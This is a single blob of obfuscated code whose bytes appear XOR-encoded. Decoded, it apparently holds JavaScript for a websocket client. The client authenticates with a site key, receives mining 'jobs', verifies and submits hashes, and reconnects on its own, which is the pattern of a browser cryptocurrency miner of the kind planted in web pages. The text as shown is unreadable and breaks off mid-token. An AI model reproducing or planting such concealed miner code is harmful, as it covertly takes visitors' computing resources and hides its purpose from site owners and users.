\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aY